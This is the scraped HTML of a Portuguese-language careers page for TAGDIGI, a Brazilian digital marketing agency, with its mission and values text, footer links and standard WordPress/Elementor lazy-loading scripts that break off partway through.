<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1000" height="270" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png" class="attachment-large size-large wp-image-3053" alt="logotipo-taggdigi-negativo" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png 1024w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-300x81.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-768x207.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1536x414.png 1536w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-2048x553.png 2048w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-650x175.png 650w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Vagas 9">								</a></div></div><div class="elementor-element elementor-element-0687960 ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="0687960" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h1 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">VAGAS</span></h1></div></div><div class="elementor-element elementor-element-e81f77c elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="e81f77c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Junte-se a nós <BR>e seja um </span><span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">tagdiger</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-5955471 elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5955471" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Somos uma <strong>Agência de</strong> <strong>Marketing Digital de Praia Grande especializada na Criação e Otimização de Sites,</strong> ajudamos empresas a impulsionarem suas vendas no Google. Se tudo isso faz sentido para você, então será um prazer em tê-lo em nosso time!</p></div></div><div class="elementor-element elementor-element-6ac267a elementor-widget elementor-widget-shortcode" data-id="6ac267a" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[awsmjobs]</div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-f0f99db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0f99db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e469ad6 elementor-hidden-tablet elementor-hidden-mobile" data-id="e469ad6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2cd0aeb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2cd0aeb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>OLÁ, NÓS SOMOS A </p></div></div><div class="elementor-element elementor-element-0586d99 elementor-invisible elementor-widget elementor-widget-heading" data-id="0586d99" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TAGDIGI 👋</h2></div></div><div class="elementor-element elementor-element-1011087 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1011087" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Nossa missão na TAGDIGI é ajudar o máximo de empresas a alavancarem seus resultados por meio da internet através de <strong>estratégias de marketing digital </strong>validadas. Além disso, prezamos em ser parceiros de nossos clientes, e estar ativamente presente do início ao fim, comemorando todos os resultados!</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-550c5b1" data-id="550c5b1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fdf366b elementor-position-left elementor-vertical-align-middle bdt-icon-type-icon bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="fdf366b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-thought"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Inovar, fazer diferente				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Inovação faz parte do nosso vocabulário. Como <strong>agência de marketing digital</strong> fazer diferente é uma regra para nós da TAGDIGI.</p></div></div></div></div></div><div class="elementor-element elementor-element-c606f4d elementor-position-left elementor-vertical-align-middle bdt-icon-type-icon bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="c606f4d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-medall"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Manter nossos valores e cultura				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Nossos valores e cultura são inegociáveis. Transparência, Agilidade, Respeito e Inovação é o que prezamos na TAGDIGI.</p></div></div></div></div></div><div class="elementor-element elementor-element-914d175 elementor-position-left elementor-vertical-align-middle bdt-icon-type-icon bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="914d175" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-check-box"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Ser indispensáveis				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Muito mais que uma <strong>agência de marketing digital</strong>, somos verdadeiros parceiros de nossos clientes.</p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27b96f7 elementor-hidden-desktop" data-id="27b96f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24725d1 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="24725d1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O QUE NOS MOVE</p></div></div><div class="elementor-element elementor-element-e818f9d elementor-invisible elementor-widget elementor-widget-heading" data-id="e818f9d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Missão TAG</h2></div></div><div class="elementor-element elementor-element-a5f0a6d elementor-invisible elementor-widget elementor-widget-text-editor" data-id="a5f0a6d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Nossa missão na TAGDIGI é ajudar o máximo de empresas a alavancarem seus resultados por meio da internet através de <strong>estratégias de marketing digital </strong>validadas. Além disso, prezamos em ser parceiros de nossos clientes, e estar ativamente presente do início ao fim, comemorando todos os resultados!</p></div></div><div class="elementor-element elementor-element-d676353 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-text-editor" data-id="d676353" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Vamos conversar? Clique no botão abaixo:</p></div></div><div class="elementor-element elementor-element-099e40f elementor-tablet-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="099e40f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://convertio.uicore.co/pages/contact/" target="_blank" rel="noopener">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Solicitar proposta</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c4cff49 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4cff49" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68a4b72" data-id="68a4b72" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-32f9a73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32f9a73" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64baf27" data-id="64baf27" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b6e883c elementor-widget elementor-widget-image" data-id="b6e883c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://transparencyreport.google.com/safe-browsing/search?url=tagdigi.com.br&#038;hl=pt_BR" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="126" data-src="https://tagdigi.com.br/wp-content/uploads/2022/03/gsb-3-300x126.png.webp" class="attachment-large size-large wp-image-2098" alt="gsb-3-300x126.png" loading="eager" title="Vagas 10">								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cba2143" data-id="cba2143" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b4fa839 elementor-widget elementor-widget-text-editor" data-id="b4fa839" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
© <strong>2022</strong> &#8211; TAGDIGI. <a href="/politica-de-privacidade"><span style="color: #ffc477;">Política de privacidade</span></a></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5516965" data-id="5516965" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c60d6a4 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c60d6a4" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8707b3f" href="https://www.instagram.com/tagdigi.marketing.digital/?hl=pt-br" target="_blank" rel="noopener">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2841e34" href="https://www.linkedin.com/company/80433777/admin/" target="_blank" rel="noopener">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0924ca1" href="https://www.facebook.com/tagdigimarketingdigital" target="_blank" rel="noopener">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a9ec2ed" href="https://www.youtube.com/@tagdigi.marketing.digital" target="_blank" rel="noopener">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d263175 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d263175" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b35c73c" data-id="b35c73c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7020e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7020e47" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3cf3341" data-id="3cf3341" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ff6a756 elementor-widget elementor-widget-text-editor" data-id="ff6a756" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
© <strong>2022</strong> &#8211; TAGDIGI. <a href="/politica-de-privacidade"><span style="color: #ffc477;">Política de privacidade</span></a></div></div><div class="elementor-element elementor-element-c30b5c0 elementor-widget elementor-widget-image" data-id="c30b5c0" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://transparencyreport.google.com/safe-browsing/search?url=tagdigi.com.br&#038;hl=pt_BR" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="126" data-src="https://tagdigi.com.br/wp-content/uploads/2022/03/gsb-3-300x126.png.webp" class="attachment-large size-large wp-image-2098" alt="gsb-3-300x126.png" loading="eager" title="Vagas 10">								</a></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b53ba8" data-id="7b53ba8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-45c7d3f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="45c7d3f" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8707b3f" href="https://www.instagram.com/tagdigi.marketing.digital/?hl=pt-br" target="_blank" rel="noopener">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2841e34" href="https://www.linkedin.com/company/80433777/admin/" target="_blank" rel="noopener">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0924ca1" href="https://www.facebook.com/tagdigimarketingdigital" target="_blank" rel="noopener">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a9ec2ed" href="https://www.youtube.com/@tagdigi.marketing.digital" target="_blank" rel="noopener">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></section></div> <script type="litespeed/javascript">var uicore_frontend={'back':'Back','rtl':'','mobile_br':'1025'};console.log('Using Convertio v.3.0.7');console.log('Powered By UiCore Framework v.5.0.7')</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/convertio-child/*","/wp-content/themes/convertio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tagdigi.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tagdigi.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d895a12a7"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":!0}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11644,"title":"Vagas%20-%20TAGDIGI","excerpt":"","featuredImage":!1}}</script> <script id="bdt-uikit-js-extra" type="litespeed/javascript">var element_pack_ajax_login_config={"ajaxurl":"https://tagdigi.com.br/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};var ElementPackConfig={"ajaxurl":"https://tagdigi.com.br/wp-admin/admin-ajax.php","nonce":"fdb0e7a7d1","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/tagdigi.com.br\/wp-admin\/admin-ajax.php","nonce":"a4e031bbc2","urls":{"assets":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tagdigi.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tagdigi.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://tagdigi.com.br/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var 